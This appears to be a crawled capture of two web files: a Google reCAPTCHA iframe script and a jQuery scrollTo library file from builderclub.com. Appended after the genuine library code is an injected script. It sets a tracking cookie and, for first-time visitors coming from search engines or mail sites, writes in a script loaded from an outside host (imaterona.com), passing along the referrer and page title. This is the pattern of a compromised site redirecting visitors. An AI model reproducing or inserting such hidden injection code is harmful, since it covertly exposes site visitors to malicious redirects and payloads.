

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wcjmgEyubwm3hL_pdrthgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096446270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
